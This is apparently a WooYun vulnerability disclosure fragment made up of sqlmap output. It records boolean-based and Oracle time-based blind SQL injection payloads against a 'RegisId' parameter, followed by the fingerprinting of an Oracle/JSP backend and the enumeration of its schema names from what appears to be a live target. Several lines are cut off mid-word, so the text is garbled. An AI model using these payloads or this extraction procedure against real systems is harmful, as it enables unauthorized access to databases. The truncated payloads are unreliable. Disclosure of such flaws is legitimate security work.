 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: RegisId=011013924375729270193551100000' AND 4027=4027 AND 'vJe
Jer
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: RegisId=011013924375729270193551100000' AND 9439=(SELECT COUNT
ROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '
='RhwB
---
[02:10:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[02:10:02] [WARNING] schema names are going to be used on Oracle for enumer
as the counterpart to database names on other DBMSes
[02:10:02] [INFO] fetching database (schema) names
[02:10:02] [INFO] fetching number of databases
[02:10:02] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[02:10:02] [INFO] retrieved:
[02:10:12] [WARNING] reflective value(s) found and filtering out
28
[02:10:20] [INFO] retrieved: ADR2012
[02:11:18] [INFO] retrieved: ADRANALYSE
[02:12:33] [INFO] retrieved: ADRTRANS
[02:13:38] [INFO] retrieved: ADR_DAM
[02:14:32] [INFO] retrieved: APEX_030200
[02:15:51] [INFO] retrieved: APPQOSSYS
[02:16:59] [INFO] retrieved: A
[02:17:38] [CRITICAL] connection timed out to the target URL or proxy. sqlm
going to retry the request
PPSYSTEM
[02:18:37] [INFO] retrieved: CDRBAK
[02:19:27] [INFO] retrieved: CTXSYS
[02:20:13] [INFO] retrieved: DBCDC
[02:20:53] [INFO] retrieved: DBSNMP
[02:21:39] [INFO] retrieved: EXFSYS
[02:22:27] [INFO] retrieved: FLOWS_FILES
[02:23:48] [INFO] retrieved: MDRANALYSE
[02:25:10] [INFO] retrieved: MDRTRANS
[02:26:09] [INFO] retrieved: MD_
www.wooyun.org